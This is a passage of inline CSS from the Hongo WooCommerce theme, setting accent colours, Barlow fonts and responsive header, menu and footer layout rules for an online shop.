.hongo-featurebox-text,.hongo-product-featurebox-2 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-2 a:hover .hongo-featurebox-text,.hongo-product-featurebox-3 .sub-title a:hover,.hongo-product-featurebox-3 .title a:hover,.hongo-product-featurebox-4 .hongo-featurebox-text a:hover,.hongo-product-featurebox-4 a:hover .hongo-featurebox-text,.category-style-5 .category-wrap .hongo-category-title a:hover,.category-style-6 .hongo-category-title a:hover,.category-style-7 .category-wrap .hongo-category-title a:hover,.woocommerce ul.products li.product a:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,.woocommerce ul.products li.product a:hover h3,.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a:hover,.compare-popup-heading .actions a:hover,.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove:hover,.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a:hover,.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a:hover,.product_meta span a:hover,.sku_wrapper a:hover,.sticky-add-to-cart-wrapper .product-title a:hover,.sidebar ul.product_list_widget li a:hover,.sidebar ul.product_list_widget li a:hover .product-title,.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover,.sidebar .wishlist_list .undo a:hover,.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a:hover,.hongo-blog-styles .entry-title:hover,.hongo-blog-styles .blog-date-author a:hover,.hongo-post-details-meta-wrap ul li a:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a i,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.hongo-author-box-wrap .hongo-author-title a:hover,.blog-comment li .comment-text-box .comment-title-edit-link a:hover,.blog-comment li .comment-text-box .comments-date a:hover,.accordion-style-1 .panel-heading.active-accordion .panel-title > span.pull-right,.counter-style2:hover i,.team-slider-style-1 .swiper-slide figcaption .team-title a:hover,.icon-text-style-4 .hongo-featurebox-text a:hover,.icon-text-style-5 .hongo-featurebox-text a:hover,.icon-text-style-6 .hongo-featurebox-text a:hover,.icon-text-style-7 .hongo-featurebox-text a:hover,.custom-icon-text-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-2 .hongo-featurebox-text a:hover,.fancy-text-box-style-6 .hongo-featurebox-text a:hover,.text-box-style-1:hover .hongo-featurebox-img,.text-box-style-1:hover .hongo-featurebox-img a,.text-box-style-3 .hongo-featurebox-img a,.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a:hover,.process-step-style-1 .hongo-process-title a:hover,.process-step-style-2 .hongo-featurebox-img i,.process-step-style-2 .hongo-process-title a:hover,.process-step-style-3 .hongo-process-title a:hover,.special-content-block-2 .offer,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.remove:hover,header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:active,.hongo-myaccount-navigation-links li a:hover i,.woocommerce div.product .product_title a:hover,.custom-widget .current-menu-item a{color:#82c324;}@media (max-width:991px){header .widget_nav_menu .active .wp-nav-menu-responsive-button,header .widget_nav_menu > div:nth-child(2n) .widget.active > a{color:#82c324;}}.base-bg-color,.btn-base-bg-color,.btn-base,.btn-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.hongo-content-newsletter-4 .btn,.hongo-content-newsletter-4 .btn-default:active:focus,.hongo-content-newsletter-4 .btn-default:active:hover,.hongo-content-newsletter-4 .btn-default:focus,.down-section a:hover,.category-style-3 .category-wrap .hongo-overlay,.category-style-4 .category-wrap .hongo-overlay,.progess-bar-style2 .skillbar-bar,.team-slider-style-1 .swiper-slide .hongo-overlay,.fancy-text-box-style-4:before,.fancy-text-box-style-5:before,.image-carousel-style-1 ul li .hongo-overlay,.team-style-1 .hongo-overlay,.team-style-2 .hongo-overlay,.text-box-style-2:before,.text-box-style-4 .hongo-textbox-content-hover span,.rotate-box-style-1 .hongo-rotatebox-content-hover,.rotate-box-style-3 .hongo-rotatebox-content-hover,.process-step-style-1:hover .number,.info-banner-style-5 .info-banner-highlight,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.process-step-style-3:hover .number,.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a,.hongo-hotspot-wrapper .hongo_addons_hotspot:not(.hongoHotspotImageMarker):before,.hongo-hotspot-wrapper .hongo_addons_hotspot:after,.buy-theme:hover,.all-demo:hover,.newsletter-style-5.textwidget .btn,.menu-new a:after,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{background-color:#82c324;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{background-color:#82c324 !important;}.customize-partial-edit-shortcut button:hover{background-color:#232323 !important}.btn-base-border-color,.base-border-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base,.btn-base:focus,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-transparent-base,.btn-transparent-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.down-section a:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.accordion-style-1 .panel-body,.panel-group.accordion-style-1  .panel-heading+.panel-collapse>.panel-body,.counter-style1:hover,.progess-bar-style2 .skillbar,.text-box-style-4 span,.process-step-style-1 .number,blockquote,.special-content-block-2 .offer,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.newsletter-style-5.textwidget .btn,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{border-color:#82c324;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{border-color:#82c324 !important;}.customize-partial-edit-shortcut button:hover{border-color:#232323 !important}.process-step-style-3:hover .number:after{border-top-color:#82c324;}@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}header .widget_nav_menu{position:relative;}header .widget_nav_menu .wp-nav-menu-responsive-button{display:block !important;position:relative;border-left:1px solid #cbc9c7;min-height:37px !important;line-height:37px !important;padding:2px 14px 0;font-size:11px;text-transform:uppercase;font-weight:500;color:#232323;}header .widget_nav_menu .wp-nav-menu-responsive-button:hover{color:#000;}header .widget_nav_menu .active .wp-nav-menu-responsive-button{background-color:#fff;color:#f57250;}header .widget_nav_menu .wp-nav-menu-responsive-button:after{content:"\e604";font-family:'simple-line-icons';margin-left:5px;border:0;font-weight:900;font-size:9px;}header .widget_nav_menu.active .wp-nav-menu-responsive-button:after{content:"\e607";}header .widget_nav_menu>div:nth-child(2n){display:none;width:160px;background-color:rgba(28,28,28,1);padding:0;margin:0;border-top:0;position:absolute;right:0;left:inherit;top:100%;}header .widget_nav_menu>div:nth-child(2n) .menu{padding:0;text-align:left;}header .widget_nav_menu>div:nth-child(2n) .menu li{padding:0;border-bottom:1px solid rgba(0,0,0,0.1);width:100%;float:left;margin:0;}header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a{border-bottom:0;}header .widget_nav_menu>div:nth-child(2n) .menu li a{color:#8d8d8d;padding:8px 10px;line-height:normal;display:block;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;font-size:11px;text-transform:uppercase;font-weight:400;outline:none;}header .widget_nav_menu>div:nth-child(2n) .menu li:after{display:none;}header .widget_nav_menu>div:nth-child(2n) .widget.active>a{background-color:#fff;color:#f57250;}}body,.main-font,.hongo-timer-style-3.counter-event .counter-box .number:before{font-family:'Barlow',sans-serif;}rs-slides .main-font{font-family:'Barlow',sans-serif !important;}.alt-font,.button,.btn,.woocommerce-store-notice__dismiss-link:before,.product-slider-style-1 .pagination-number,.woocommerce-cart .cross-sells > h2,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-family:'Barlow Semi Condensed',sans-serif;}rs-slides .alt-font{font-family:'Barlow Semi Condensed',sans-serif !important;}body{color:#2b2b2b;}a{color:#aaaaaa;}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}.hongo-single-product-main-wrap{padding-top:0px !important;}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.8;}
.mini-header-main-wrapper > .container > section:first-of-type{background-color:#232323!important;}.mini-header-main-wrapper .widget.widget_text,header .mini-header-main-wrapper .widget.widget_text a,.mini-header-main-wrapper .widget_nav_menu .menu li > a,header .mini-header-main-wrapper a.header-search-form,header .mini-header-main-wrapper a.account-menu-link,header .mini-header-main-wrapper a.wishlist-link,.mini-header-main-wrapper .widget.widget_shopping_cart,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a,.mini-header-main-wrapper a.wp-nav-menu-responsive-button,.mini-header-main-wrapper .hongo-social-links a,.mini-header-main-wrapper .text-block-content,.mini-header-main-wrapper .text-block-content a,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected{color:#ffffff;}.mini-header-main-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.mini-header-main-wrapper .widget_nav_menu .menu li:after{background-color:rgba(255,255,255,0.4);}.mini-header-main-wrapper .widget.widget_hongo_account_menu_widget,.mini-header-main-wrapper .widget.widget_hongo_wishlist_link_widget,.mini-header-main-wrapper .widget.widget_hongo_search_widget,header .mini-header-main-wrapper .woocommerce.widget_shopping_cart,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container .dd-selected,.mini-header-main-wrapper .widget_nav_menu .wp-nav-menu-responsive-button{border-color:rgba(255,255,255,0.4);}header .mini-header-main-wrapper .widget.widget_text a:hover,header .mini-header-main-wrapper .widget_nav_menu .menu li a:hover,header .mini-header-main-wrapper .widget div > a:hover,header .mini-header-main-wrapper .widget div:hover > a,header .mini-header-main-wrapper .widget.widget_shopping_cart:hover,header .mini-header-main-wrapper a.account-menu-link:hover,header .mini-header-main-wrapper a.wishlist-link:hover,header .mini-header-main-wrapper a.header-search-form:hover,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a:hover,.mini-header-main-wrapper a.wp-nav-menu-responsive-button:hover,.mini-header-main-wrapper .hongo-social-links a:hover,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a:hover,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected:hover,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container:hover .dd-selected,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mini-header-main-wrapper .widget_nav_menu .menu > li:hover > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-page-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current_page_ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-item > a{color:rgba(255,255,255,0.7);}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title a,footer.footer-light-style .hongo-footer-top .widget .widget-title,footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title,footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title a,footer.footer-light-style .hongo-footer-middle .widget .widget-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title a{color:#ffffff;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title{letter-spacing:1px;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title{text-transform:uppercase;}footer,footer a,footer a:focus,footer .social-icon-style-1 a,footer.footer-light-style,footer.footer-light-style a,footer.footer-light-style .social-icon-style-1 a,footer .hongo-contact-info-wrap > div i,footer.footer-light-style .hongo-contact-info-wrap > div i,footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a{color:#adadad;}footer .hongo-footer-bottom .hongo-contact-info-wrap > div:before,footer.footer-light-style .hongo-footer-bottom .hongo-contact-info-wrap > div:before{background-color:#adadad;}footer .navigation-link-horizontal.navigation-link-separator li:after{background-color:rgba(173,173,173,0.4);}footer a:hover,footer.footer-light-style a:hover,footer .hongo-footer-bottom .widget_nav_menu ul li a:hover,footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a:hover{color:#ffffff;}
/*# sourceURL=hongo-responsive-inline-css */
</style>
